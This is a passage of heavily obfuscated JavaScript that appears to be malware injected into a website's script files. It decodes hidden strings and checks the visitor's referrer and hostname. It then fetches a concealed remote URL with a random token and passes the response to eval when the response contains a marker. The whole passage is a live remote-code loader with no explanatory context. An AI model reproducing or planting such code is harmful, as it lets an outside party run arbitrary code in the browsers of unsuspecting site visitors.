w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};